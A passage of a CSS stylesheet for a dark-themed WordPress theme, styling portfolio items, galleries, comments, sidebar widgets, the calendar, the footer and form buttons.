  text-decoration: none;
  color: #fff;
  background: #0cafdc;
  text-align: center;
  padding: 5px;
  height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.portf_item:hover {
  margin-bottom: 10px;
}
.portf_item:hover h5 {
  top: 0;
  opacity: 1;
}
.portf_item:hover .portfolio-thumbnail {
  padding: 15px 0 0 0;
}
.portf_item:hover .portfolio-thumbnail:after {
  height: 6px;
}
.portf_item:hover .view_link_wrapper .view_link {
  opacity: 1;
  margin: -10px 0 0 0;
}
.portf_item:hover .view_link_wrapper .view_link:hover {
  color: #0cafdc;
}
.portf_item:hover .preview_link {
  height: 30px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.portf_item:hover .preview_link:hover {
  background: #fff;
  color: #0cafdc;
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .portf_item {
    width: 270px;
    margin: 0 auto 25px auto;
  }
}
/* =Asides
----------------------------------------------- */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}
/* =Page 404
----------------------------------------------- */
.page404 {
  text-align: center;
}
.page404 .hentry {
  padding: 20px 35px 20px;
}
.page404 .hentry .searchform {
  margin: 0 50px;
}
.error404-num {
  font-size: 200px;
  line-height: 150px;
  color: #0cafdc;
  padding: 10px 0 30px 0;
}
.page404 .searchform #searchsubmit {
  float: none;
}
.page404 h1:before {
  font-family: FontAwesome;
  content: "\f119";
  display: inline-block;
  margin: 0 10px 0 0;
}
/* =Media
----------------------------------------------- */
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
.wp-caption {
  margin-bottom: 10px;
  max-width: 100%;
}
.wp-caption.alignnone {
  overflow: hidden;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 10px auto 0;
  max-width: 100%;
}
.wp-caption-text {
  text-align: center;
  background: #222;
  margin: 0 5px;
  padding: 10px;
  border: 1px solid #111;
  border-top: none;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.1);
}
.wp-caption.alignnone .wp-caption-text {
  margin: 0;
}
.entry-meta {
  padding: 0 0 10px 0;
}
.entry-meta + .pager {
  margin: 0;
}
/* = Post Formats
----------------------------------------------- */
.format-status .post_permalink,
.format-quote .post_permalink,
.format-aside .post_permalink,
.no-title .post_permalink {
  float: none;
  margin: 0 50px 0 0;
}
.format-status .post_comment,
.format-quote .post_comment,
.format-aside .post_comment,
.no-title .post_comment {
  margin: 0 40px 0 0;
}
.format-status .post_category,
.format-quote .post_category,
.format-aside .post_category,
.post_meta.link .post_category {
  margin-right: 15px;
}
.format-status .post_permalink,
.format-quote .post_permalink,
.format-aside .post_permalink,
.post_meta.link .post_permalink {
  float: none;
  margin: 0 50px 0 0;
}
.format-link .post_content a:before {
  font-family: FontAwesome;
  content: "\f08e";
  display: inline-block;
  margin: 0 5px 0 0;
  font-size: 13px;
  vertical-align: sub;
}
.single .format-quote .post_comment {
  margin: 0;
}
.single .no-title .post_comment {
  margin: 0 40px 0 0;
}
.format-chat .post_content p {
  padding: 8px 15px;
  margin: 0;
}
.format-chat .post_content p:nth-child(odd) {
  background: #222;
}
/* = Image
----------------------------------------------- */
.post_format_image {
  text-align: center;
  position: relative;
}
.post_format_image a:hover {
  text-decoration: none;
}
.attachment-770x295 {
  width: 100%;
  height: auto;
}
.format-image .lightbox_img.single {
  overflow: hidden;
  margin: 0;
}
.format_image_wrap {
  margin: 0;
  text-align: center;
}
/* = Zoom Icon
----------------------------------------------- */
a.lightbox_img {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a .hover_overlay {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #000;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}
a:hover .hover_overlay {
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
}
a .hover_overlay .icon-plus-sign {
  color: #fff;
  font-size: 40px;
  text-align: center;
  vertical-align: middle;
  position: absolute;
  left: 0;
  right: 0;
  top: -5%;
  margin: -24px 0 0 0;
  display: inline-block;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  text-shadow: 0 0 0 #fff;
  width: auto !important;
}
a:hover .hover_overlay .icon-zoom-in {
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
}
/* = Gallery
----------------------------------------------- */
.gallery:after {
  clear: both;
}
.gallery-item {
  display: block;
  float: left;
  vertical-align: top;
  font-size: 12px;
  line-height: 20px;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.single .gallery-columns-1.gallery-size-medium,
.single .gallery-columns-1.gallery-size-thumbnail,
.single .gallery-columns-2.gallery-size-thumbnail,
.single .gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
  text-align: center;
  font-size: 0;
  line-height: 0;
}
.single [class*='gallery-columns-'] {
  margin-bottom: 20px;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
  text-align: center;
}
.gallery-columns-3 .gallery-item {
  max-width: 31%;
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-caption {
  background: url(images/opacity-bg.png);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #ffffff;
  font-size: 12px;
  line-height: 15px;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 8px 5px;
  position: absolute;
  bottom: -100px;
  left: 0;
  text-align: left;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  width: 100%;
  border: none;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
  bottom: 0;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption,
.gallery-columns-10 .gallery-caption {
  display: none;
}
.gallery br {
  display: block;
  width: 100%;
  height: 0;
  font-size: 0;
  line-height: 0;
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .gallery-columns-1.gallery-size-thumbnail .gallery-caption,
  .gallery-columns-2 .gallery-caption,
  .gallery-columns-3 .gallery-caption,
  .gallery-columns-4 .gallery-caption,
  .gallery-columns-5 .gallery-caption,
  .gallery-columns-6 .gallery-caption,
  .gallery-columns-7 .gallery-caption,
  .gallery-columns-8 .gallery-caption,
  .gallery-columns-9 .gallery-caption,
  .gallery-columns-10 .gallery-caption {
    display: none;
  }
}
/* = Gallery Preview
----------------------------------------------- */
.lightbox_img {
  display: block;
}
.lightbox_img.single {
  position: relative;
}
/* = Chat
----------------------------------------------- */
.chat {
  margin: 0 0 10px 0;
}
.chat .chat-author {
  display: block;
  font-weight: bold;
  font-style: italic;
}
.chat .chat-author cite {
  font-style: italic;
}
.chat .chat-text {
  padding: 0 0 15px 0;
  margin: 0;
}
/* = Link
----------------------------------------------- */
.format-link .post_meta {
  padding-right: 45px;
}
/* = Aside
----------------------------------------------- */
.single .format-aside .post_content {
  padding-top: 10px;
}
/* = Qoute
----------------------------------------------- */
.format-quote blockquote p {
  padding: 5px 0;
  font-size: 18px;
  line-height: 22px;
  font-weight: 300;
  font-style: italic;
}
.format-quote blockquote p cite {
  display: block;
  font-style: italic;
  font-size: 14px;
  line-height: 24px;
  font-weight: bold;
}
figure.quote {
  margin: 0;
}
figcaption.quote-caption {
  display: block;
  margin: -10px 0 0 0;
  color: #8b8686;
}
figcaption.quote-caption a {
  color: #8b8686;
}
/* = Video
----------------------------------------------- */
.video_wrap {
  margin: 0 0 10px 0;
}
.single .video_wrap {
  margin: 0 0 10px;
}
/* = Status
----------------------------------------------- */
.format-status .post_content {
  font-size: 18px;
  line-height: 22px;
  font-style: italic;
  color: #999999;
  min-height: none;
  padding: 10px 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}
.wp-audio-shortcode {
  margin: 0 0 20px 0;
}
/* Landscape phones and down */
@media (max-width: 480px) {
  .wp-audio-shortcode.mejs-container {
    width: 100% !important;
  }
}
/* =Comments
----------------------------------------------- */
.comments-area {
  margin: 0 0 30px 0;
}
.comment-list {
  margin: 0;
  list-style: none;
}
.comment-list > li {
  padding: 0;
  list-style: none;
  margin: 0 0 20px 0;
}
.comment-list li:before {
  display: none;
}
.comment-list .comment-body {
  border-bottom: 4px solid #2A2827;
  border-radius: 0;
  padding: 15px;
  background: #444;
  box-shadow: 0 5px 7px rgba(0, 0, 0, 0.2);
}
.comment-list .children {
  padding: 0;
  margin: 0;
}
.comment-list .children li {
  margin: 10px 0 0 30px;
  list-style: none;
  padding: 0;
}
.comment-list .comment-author {
  float: left;
  margin: 0 15px 0 0;
  text-align: center;
  max-width: 110px;
}
.comment-list .pingback .comment-author {
  max-width: 100%;
  float: none;
}
.comment-list .comment-author img {
  border-radius: 36px;
}
.comment-list .comment-author .author {
  display: block;
  padding: 5px 0 0 0;
  text-align: center;
  text-transform: capitalize;
  font-weight: bold;
}
.comment-list .reply {
  float: right;
}
.comment-list .comment-meta {
  float: right;
  margin: 0 20px 0 0;
}
.comment-list .comment-meta.commentmetadata:before {
  font-family: FontAwesome;
  content: "\f073";
  font-size: 14px;
  display: inline-block;
  margin: 0 8px 0 0;
}
.comment-list .comment-footer {
  padding: 10px 0 5px;
}
.comment-list li.pingback .comment-author {
  margin: 0 0 10px 0;
  float: none;
  display: block;
}
.comment-list li.pingback .comment-author img {
  display: none;
}
.comment-list li.pingback .comment-author .author {
  text-align: left;
  padding: 0 0 5px 0;
}
.comment-list .bypostauthor .comment-body {
  border-bottom: 4px solid #0cafdc;
  background: #4a4a4a;
}
.comment-reply-title {
  padding: 15px 0 0 0;
}
#reply-title small {
  display: block;
}
#cancel-comment-reply-link {
  letter-spacing: 0;
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
}
#cancel-comment-reply-link:before {
  content: "\f00d";
  font-family: FontAwesome;
  font-size: 14px;
  display: inline-block;
  margin: 0 5px 0 0;
}
.comment-reply-link {
  display: inline-block;
}
.comment-reply-link:before {
  font-family: FontAwesome;
  content: "\f112";
  font-size: 12px;
  display: inline-block;
  margin: 0 5px 0 0;
}
/* UP TO LANDSCAPE PHONE
/* -------------------------------------------------- */
@media (max-width: 480px) {
  .comment-list .comment-author {
    float: none;
    margin: 0 auto 10px auto;
  }
}
#commentform label {
  margin: 0;
}
#commentform textarea,
#commentform input[type='text'] {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: auto;
}
#main ul.children {
  overflow: visible;
}
/* =Sidebar
----------------------------------------------- */
.sidebar_social {
  position: relative;
  z-index: 3;
}
aside[id*="recent-posts"] ul li,
aside[id*="archives"] ul li,
aside[id*="categories"] ul li,
aside[id*="meta"] ul li,
aside[id*="nav_menu"] ul li,
aside[id*="pages"] ul li {
  padding: 0 0 10px 11px;
}
aside[id*="recent-posts"] ul li a,
aside[id*="archives"] ul li a,
aside[id*="categories"] ul li a,
aside[id*="meta"] ul li a,
aside[id*="nav_menu"] ul li a,
aside[id*="pages"] ul li a {
  display: inline-block;
  padding: 0 5px;
}
aside[id*="recent-posts"] ul li a:hover,
aside[id*="archives"] ul li a:hover,
aside[id*="categories"] ul li a:hover,
aside[id*="meta"] ul li a:hover,
aside[id*="nav_menu"] ul li a:hover,
aside[id*="pages"] ul li a:hover {
  background: #0cafdc;
}
/* =Widgets
----------------------------------------------- */
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .widget-area {
    clear: both;
  }
}
.widget {
  padding: 0 20px 20px;
  margin: 0;
  position: relative;
  z-index: 2;
}
.widget h3 {
  color: #fff;
  font-size: 20px;
  line-height: 24px;
  padding: 0 0 0 34px;
  margin: 0 0 20px 0;
  position: relative;
  font-weight: bold;
}
.widget h3:before {
  position: absolute;
  left: 1px;
  top: 1px;
  font-size: 23px;
  color: #888;
  font-family: FontAwesome;
  content: "\f05a";
  cursor: default;
  font-weight: normal;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .widget {
    padding: 0 10px 20px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 340px) {
  .widget {
    padding: 0 10px 20px;
  }
}
/* Widget title icons */
#archives.widget h3:before,
[id*='archives-'] h3:before {
  content: "\f07c";
  font-size: 21px;
}
[id*='calendar-'] h3:before {
  content: "\f073";
  font-size: 20px;
  top: 1px;
  left: 3px;
}
[id*='categories-'] h3:before {
  content: "\f07c";
  font-size: 21px;
}
[id*='menu-'] h3:before {
  content: "\f03a";
  font-size: 21px;
}
[id*='pages-'] h3:before {
  content: "\f0e8";
  font-size: 21px;
}
[id*='comments-'] h3:before {
  content: "\f0e6";
  font-size: 21px;
}
[id*='posts-'] h3:before {
  content: "\f0f6";
  font-size: 21px;
}
[id*='search-'] h3:before {
  content: "\f002";
  font-size: 22px;
}
[id*='tag_cloud-'] h3:before {
  content: "\f02c";
  font-size: 21px;
}
[id*='text-'] h3:before {
  content: "\f15c";
  font-size: 21px;
  top: 0;
}
[id*='popular-'] h3:before {
  content: "\f091";
  font-size: 21px;
}
.sidebar_socials.widget h3:before {
  content: "\f0c0";
  font-size: 21px;
}
[id*='rss-'] h3:before {
  display: none;
}
[id*='rss-'] h3 a.rsswidget:first-child img {
  display: none;
}
[id*='rss-'] h3 a.rsswidget:first-child:before {
  position: absolute;
  left: 1px;
  top: 1px;
  font-size: 23px;
  color: #0cafdc;
  font-family: FontAwesome;
  content: "\f05a";
  cursor: pointer;
  font-weight: normal;
  content: "\f09e";
  font-size: 21px;
}
.widget-title {
  margin: 0 0 10px 0;
}
.sidebar_socials_icons:after {
  content: "";
  display: block;
  clear: both;
  width: 100%;
}
.sidebar_socials_icons a {
  float: left;
  width: 35px;
  height: 35px;
  margin: 0 5px 5px 0;
  color: #fff;
  font-size: 20px;
  text-align: center;
}
.sidebar_socials_icons a i {
  display: block;
  width: 100%;
  height: 35px;
  line-height: 35px;
  cursor: pointer;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.sidebar_socials_icons a .icon-twitter {
  background: #1c9ac7;
}
.sidebar_socials_icons a .icon-facebook {
  background: #3b5a9b;
}
.sidebar_socials_icons a .icon-linkedin {
  background: #23649b;
}
.sidebar_socials_icons a .icon-google-plus {
  background: #dd4b39;
}
.sidebar_socials_icons a .icon-pinterest {
  background: #e84f61;
}
.sidebar_socials_icons a .icon-rss {
  background: #ff8500;
}
.sidebar_socials_icons a:hover .icon-twitter {
  color: #1c9ac7;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-facebook {
  color: #3b5a9b;
  background: #fff;
  font-size: 25px;
}
.sidebar_socials_icons a:hover .icon-linkedin {
  color: #23649b;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-google-plus {
  color: #dd4b39;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-pinterest {
  color: #e84f61;
  background: #fff;
  font-size: 24px;
}
.sidebar_socials_icons a:hover .icon-rss {
  color: #ff8500;
  background: #fff;
  font-size: 24px;
}
/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%;
}
/* Search */
.searchform {
  position: relative;
}
.searchform:after {
  content: "";
  clear: both;
  display: block;
  width: 100%;
}
.searchform .field {
  width: 100%;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 36px;
  padding: 7px 10px 8px;
  margin: 0 0 10px 0;
}
.searchform #searchsubmit {
  vertical-align: top;
  float: right;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.searchform .screen-reader-text {
  display: none;
}
/* Calendar */
#calendar_wrap {
  padding: 0;
}
#wp-calendar {
  width: 100%;
  box-shadow: none;
}
#wp-calendar caption {
  text-align: center;
}
#wp-calendar td {
  text-align: center;
  padding: 6px 0;
  border: none;
}
#wp-calendar caption {
  font-size: 16px;
  color: #fff;
  background: #000;
  text-transform: uppercase;
  font-weight: normal;
  padding: 10px 0;
  margin: 0;
}
#wp-calendar thead {
  border: none;
}
#wp-calendar thead th {
  padding: 7px 0;
  font-size: 14px;
  background: #0cafdc;
  color: #fff;
  text-align: center;
  border: none;
}
#wp-calendar tbody tr {
  background: #333;
  color: #fff;
}
#wp-calendar tbody tr a {
  font-weight: bold;
}
#wp-calendar tbody tr a:hover,
#wp-calendar tbody tr a:active,
#wp-calendar tbody tr a:focus {
  color: #fff;
  text-decoration: none;
}
#wp-calendar tbody tr:nth-child(odd) {
  background: #444;
}
#wp-calendar tfoot a {
  font-weight: bold;
}
#wp-calendar tfoot a:hover,
#wp-calendar tfoot a:focus,
#wp-calendar tfoot a:active {
  color: #fff;
  text-decoration: none;
}
#wp-calendar #prev {
  text-align: left;
}
#wp-calendar #next {
  text-align: right;
}
/* =Footer
----------------------------------------------- */
.site-footer {
  padding: 0;
  position: relative;
  z-index: 2;
  margin: 14px 0 0 0;
}
.site-footer a {
  color: #fff;
}
.site-footer a:hover,
.site-footer a:active,
.site-footer a:focus {
  color: #0cafdc;
  text-decoration: none;
}
.site-footer .footer_bg_holder {
  position: absolute;
  z-index: 1;
  left: -32px;
  right: -32px;
  top: 0;
  bottom: 0;
  background: #3c3a3a;
}
.site-footer .footer_border_holder {
  background: #2c2b2b;
  position: absolute;
  top: -14px;
  height: 14px;
  left: -14px;
  right: -14px;
}
.site-footer .footer_border_holder:after {
  position: absolute;
  content: "";
  right: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-left: 9px solid #2c2b2b;
  border-bottom: 7px solid #2c2b2b;
  border-top: 7px solid transparent;
  border-right: 9px solid transparent;
}
.site-footer .footer_border_holder:before {
  position: absolute;
  content: "";
  left: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-right: 9px solid #2c2b2b;
  border-bottom: 7px solid #2c2b2b;
  border-top: 7px solid transparent;
  border-left: 9px solid transparent;
}
.footer-inner {
  position: relative;
  z-index: 2;
}
.site-info {
  padding: 25px 60px 25px 0;
  position: relative;
}
.footer-text {
  float: left;
}
.footer-menu {
  float: right;
  margin: 0;
  padding: 0;
}
.footer-menu ul {
  padding: 0;
  margin: 0;
}
.footer-menu li {
  padding: 0 0 0 12px;
  background: none;
  list-style: none;
  display: inline-block;
}
.footer-menu li:first-child {
  padding: 0;
}
.footer-menu li:before {
  display: none;
}
.footer-menu li ul {
  display: none;
}
.footer-menu li.current_page_item a,
.footer-menu li.current-menu-item a {
  color: #0cafdc;
  text-decoration: underline;
}
#toTop {
  text-align: center;
  position: absolute;
  top: 50%;
  margin: -16px 0 0 0;
  right: 0;
  cursor: pointer;
  display: block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  font-size: 26px;
  color: #ffffff;
  background: #222;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
#toTop i {
  font-size: 26px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  display: block;
}
#toTop:hover {
  background: #222;
  color: #0cafdc;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .footer-text,
  .footer-menu {
    float: none;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .site-info {
    padding: 10px 0;
  }
  .footer-text,
  .footer-menu {
    float: none;
    text-align: center;
    padding: 5px 0;
  }
  #toTop {
    display: none !important;
  }
}
/* =Default Table Styling
----------------------------------------------- */
table {
  width: 100%;
  margin: 0 0 20px 0;
}
table td {
  padding: 5px;
  border: 1px solid #2A2827;
}
table td.label {
  display: table-cell;
  padding: 5px;
  border-radius: 0;
  background: #2A2827;
  line-height: 18px;
}
table th {
  padding: 5px;
  border: 1px solid #2A2827;
  background: #2A2827;
}
table tbody tr {
  background: #444;
}
table tbody tr:nth-child(odd) {
  background: #333;
}
/* =Form Elements
----------------------------------------------- */
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */

  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */

  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */

  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */

}
button,
input {
  line-height: normal;
  /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */

}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  padding: 5px 20px;
  color: #fff;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 22px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  text-transform: uppercase;
  color: #ffffff;
  text-shadow: none;
  background-color: #0ba0c9;
  background-image: -moz-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0cafdc), to(#0989ac));
  background-image: -webkit-linear-gradient(top, #0cafdc, #0989ac);
  background-image: -o-linear-gradient(top, #0cafdc, #0989ac);
  background-image: linear-gradient(to bottom, #0cafdc, #0989ac);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0cafdc', endColorstr='#ff0989ac', GradientType=0);
  border-color: #0989ac #0989ac #054f63;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0989ac;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
  *border: 0;
  font-weight: bold;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.3) inset;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */

  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */

  position: relative;
  vertical-align: top;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button.active,
html input[type="button"].active,
input[type="reset"].active,
input[type="submit"].active,
button.disabled,
html input[type="button"].disabled,
input[type="reset"].disabled,
input[type="submit"].disabled,
button[disabled],
html input[type="button"][disabled],
input[type="reset"][disabled],
input[type="submit"][disabled] {
  color: #ffffff;
  background-color: #0989ac;
  *background-color: #087593;
}
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button.active,
html input[type="button"].active,
input[type="reset"].active,
input[type="submit"].active {
  background-color: #07627b \9;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  color: #ffffff;
  text-shadow: none;
  background-color: #0a98bf;
  background-image: -moz-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0989ac), to(#0cafdc));
  background-image: -webkit-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -o-linear-gradient(top, #0989ac, #0cafdc);
  background-image: linear-gradient(to bottom, #0989ac, #0cafdc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0989ac', endColorstr='#ff0cafdc', GradientType=0);
  border-color: #0cafdc #0cafdc #087593;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0cafdc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
}
button:hover:hover,
html input[type="button"]:hover:hover,
input[type="reset"]:hover:hover,
input[type="submit"]:hover:hover,
button:hover:focus,
html input[type="button"]:hover:focus,
input[type="reset"]:hover:focus,
input[type="submit"]:hover:focus,
button:hover:active,
html input[type="button"]:hover:active,
input[type="reset"]:hover:active,
input[type="submit"]:hover:active,
button:hover.active,
html input[type="button"]:hover.active,
input[type="reset"]:hover.active,
input[type="submit"]:hover.active,
button:hover.disabled,
html input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
input[type="submit"]:hover.disabled,
button:hover[disabled],
html input[type="button"]:hover[disabled],
input[type="reset"]:hover[disabled],
input[type="submit"]:hover[disabled] {
  color: #ffffff;
  background-color: #0cafdc;
  *background-color: #0b9cc4;
}
button:hover:active,
html input[type="button"]:hover:active,
input[type="reset"]:hover:active,
input[type="submit"]:hover:active,
button:hover.active,
html input[type="button"]:hover.active,
input[type="reset"]:hover.active,
input[type="submit"]:hover.active {
  background-color: #0989ac \9;
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  color: #ffffff;
  text-shadow: none;
  background-color: #0a98bf;
  background-image: -moz-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0989ac), to(#0cafdc));
  background-image: -webkit-linear-gradient(top, #0989ac, #0cafdc);
  background-image: -o-linear-gradient(top, #0989ac, #0cafdc);
  background-image: linear-gradient(to bottom, #0989ac, #0cafdc);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0989ac', endColorstr='#ff0cafdc', GradientType=0);
  border-color: #0cafdc #0cafdc #087593;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0cafdc;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #0989ac;
}
button:focus:hover,
html input[type="button"]:focus:hover,
input[type="reset"]:focus:hover,
input[type="submit"]:focus:hover,
button:active:hover,
html input[type="button"]:active:hover,
input[type="reset"]:active:hover,
input[type="submit"]:active:hover,
button:focus:focus,
html input[type="button"]:focus:focus,
input[type="reset"]:focus:focus,
input[type="submit"]:focus:focus,
button:active:focus,
html input[type="button"]:active:focus,
input[type="reset"]:active:focus,
input[type="submit"]:active:focus,
button:focus:active,
html input[type="button"]:focus:active,
input[type="reset"]:focus:active,
input[type="submit"]:focus:active,
button:active:active,
html input[type="button"]:active:active,
input[type="reset"]:active:active,
input[type="submit"]:active:active,
button:focus.active,
html input[type="button"]:focus.active,
input[type="reset"]:focus.active,
input[type="submit"]:focus.active,
button:active.active,
html input[type="button"]:active.active,
input[type="reset"]:active.active,
input[type="submit"]:active.active,
button:focus.disabled,
html input[type="button"]:focus.disabled,
input[type="reset"]:focus.disabled,
input[type="submit"]:focus.disabled,
button:active.disabled,
html input[type="button"]:active.disabled,
input[type="reset"]:active.disabled,
input[type="submit"]:active.disabled,
button:focus[disabled],
html input[type="button"]:focus[disabled],
input[type="reset"]:focus[disabled],
input[type="submit"]:focus[disabled],
button:active[disabled],
html input[type="button"]:active[disabled],
input[type="reset"]:active[disabled],
input[type="submit"]:active[disabled] {
  color: #ffffff;
  background-color: #0cafdc;
  *background-color: #0b9cc4;
}
button:focus:active,
html input[type="button"]:focus:active,
input[type="reset"]:focus:active,
input[type="submit"]:focus:active,
button:active:active,
html input[type="button"]:active:active,
input[type="reset"]:active:active,
input[type="submit"]:active:active,
button:focus.active,
html input[type="button"]:focus.active,
input[type="reset"]:focus.active,
input[type="submit"]:focus.active,
button:active.active,
html input[type="button"]:active.active,
input[type="reset"]:active.active,
input[type="submit"]:active.active {
  background-color: #0989ac \9;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* Addresses box sizing set to content-box in IE8/9 */

  padding: 0;
  /* Addresses excess padding in IE8/9 */

}
input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */

  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */

  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
